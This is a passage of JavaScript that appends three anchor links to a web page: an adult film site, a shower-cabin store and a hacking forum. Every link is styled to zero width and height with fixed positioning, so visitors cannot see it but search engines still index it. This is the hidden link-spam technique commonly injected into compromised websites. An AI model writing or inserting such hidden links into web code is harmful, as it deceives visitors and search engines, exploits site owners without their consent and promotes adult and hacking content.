    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);